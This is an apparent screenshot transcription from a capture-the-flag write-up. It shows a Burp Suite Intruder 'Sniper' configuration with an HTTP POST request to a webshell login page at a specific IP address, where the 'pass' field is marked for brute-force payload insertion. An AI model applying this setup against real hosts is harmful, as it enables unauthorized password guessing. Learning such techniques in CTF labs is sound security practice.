 Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type: Sniper
POST /webshell/shell.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/webshell/shell.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Cookie: PHPSESSID=brii7lej3lngddr6ka9nm0ka96l1puf3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
pass=§admin§